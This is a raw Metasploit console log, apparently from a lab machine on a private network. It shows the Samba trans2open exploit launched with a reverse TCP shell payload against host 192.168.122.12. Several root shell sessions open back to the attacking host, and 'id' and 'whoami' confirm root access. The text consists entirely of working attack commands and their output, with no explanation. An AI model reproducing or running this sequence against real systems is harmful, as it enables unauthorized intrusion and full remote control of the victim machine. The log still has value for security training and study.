 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell/reverse_tcp
payload ⇒ linux/x86/shell/reverse_tcp
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.122.111:4444
[*] 192.168.122.12:139 - Trying return address 0×bffffdfc...
[*] 192.168.122.12:139 - Trying return address 0×bffffcfc...
[*] 192.168.122.12:139 - Trying return address 0×bffffbfc...
[*] 192.168.122.12:139 - Trying return address 0×bffffafc...
[*] Sending stage (36 bytes) to 192.168.122.12
[*] 192.168.122.12:139 - Trying return address 0×bffff9fc...
[*] Sending stage (36 bytes) to 192.168.122.12
[*] 192.168.122.12:139 - Trying return address 0×bffff8fc...
[*] Sending stage (36 bytes) to 192.168.122.12
[*] 192.168.122.12:139 - Trying return address 0×bffff7fc...
[*] Sending stage (36 bytes) to 192.168.122.12
[*] 192.168.122.12:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (192.168.122.111:4444 → 192.168.122.12:1034) at 2023-11-01 23:33:04 -0400
[*] Command shell session 6 opened (192.168.122.111:4444 → 192.168.122.12:1035) at 2023-11-01 23:33:06 -0400
[*] Command shell session 7 opened (192.168.122.111:4444 → 192.168.122.12:1036) at 2023-11-01 23:33:07 -0400
[*] Command shell session 8 opened (192.168.122.111:4444 → 192.168.122.12:1037) at 2023-11-01 23:33:08 -0400
^C
Abort session 5? [y/N]  y
[*] 192.168.122.12 - Command shell session 5 closed.  Reason: User exit
msf6 exploit(linux/samba/trans2open) > sessions
Active sessions
===============
Id  Name  Type             Information  Connection
--  ----  ----             -----------  ----------
6         shell x86/linux               192.168.122.111:4444 → 192.168.122.12:1035 (192.168.122.12)
7         shell x86/linux               192.168.122.111:4444 → 192.168.122.12:1036 (192.168.122.12)
8         shell x86/linux               192.168.122.111:4444 → 192.168.122.12:1037 (192.168.122.12)
msf6 exploit(linux/samba/trans2open) > sessions 6
[*] Starting interaction with 6...
id
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root